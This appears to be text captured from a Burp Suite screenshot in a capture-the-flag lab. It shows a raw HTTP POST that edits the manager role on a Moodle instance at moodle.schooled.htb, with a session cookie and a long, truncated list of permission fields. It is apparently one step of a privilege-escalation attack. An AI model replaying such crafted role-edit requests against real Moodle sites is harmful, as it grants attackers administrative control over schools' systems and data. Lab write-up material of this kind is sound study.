 Request
Pretty Raw \n Actions
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39828
9 Origin: http://moodle.schooled.htb
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php?action=edit&roleid=1
12 Cookie: MoodleSession=lcave72i4m61a1v7aejfnua6dq;
13 Upgrade-Insecure-Requests: 1
14
15 sesskey=G9J12d3585&return=manage&resettype=none&savechanges=Save+changes&shortname=manager&name=&
description=&archetype=manager&contextlevel10=0&contextlevel10=1&contextlevel30=0&contextlevel40=0&
contextlevel40=1&contextlevel50=0&contextlevel50=1&contextlevel70=0&contextlevel80=0&
allowassign%5B%5D=&allowassign%5B%5D=1&allowassign%5B%5D=2&allowassign%5B%5D=3&allowassign%5B%5D=4&
allowassign%5B%5D=5&allowoverride%5B%5D=&allowoverride%5B%5D=1&allowoverride%5B%5D=2&
allowoverride%5B%5D=3&allowoverride%5B%5D=4&allowoverride%5B%5D=5&allowoverride%5B%5D=6&
allowoverride%5B%5D=7&allowoverride%5B%5D=8&allowswitch%5B%5D=&allowswitch%5B%5D=3&allowswitch%5B%5D
=4&allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowview%5B%5D=&allowview%5B%5D=1&allowview%5B%5D=2&
allowview%5B%5D=3&allowview%5B%5D=4&allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&
allowview%5B%5D=8&block%2Fadmin_bookmarks%3Amyaddinstance=0&block%2Fbadges%3Amyaddinstance=0&
block%2Fcalendar_month%3Amyaddinstance=0&block%2Fcalendar_upcoming%3Amyaddinstance=0&
block%2Fcomments%3Amyaddinstance=0&block%2Fcourse_list%3Amyaddinstance=0&
block%2Fglobalsearch%3Amyaddinstance=0&block%2Fglossary_random%3Amyaddinstance=0&
block%2Fhtml%3Amyaddinstance=0&block%2Flp%3Aaddinstance=0&block%2Flp%3Aaddinstance=1&
block%2Flp%3Amyaddinstance=0&block%2Fmentees%3Amyaddinstance=0&block%2Fmnet_hosts%3Amyaddinstance=0&
block%2Fmyoverview%3Amyaddinstance=0&block%2Fmyprofile%3Amyaddinstance=0&
block%2Fnavigation%3Amyaddinstance=0&block%2Fnews_items%3Amyaddinstance=0&
block%2Fonline_users%3Amyaddinstance=0&block%2Fprivate_files%3Amyaddinstance=0&
block%2Frecentlyaccessedcourses%3Amyaddinstance=0&block%2Frecentlyaccesseditems%3Amyaddinstance=0&
block%2Frss_client%3Amyaddinstance=0&block%2Fsettings%3Amyaddinstance=0&
Search... 0 matches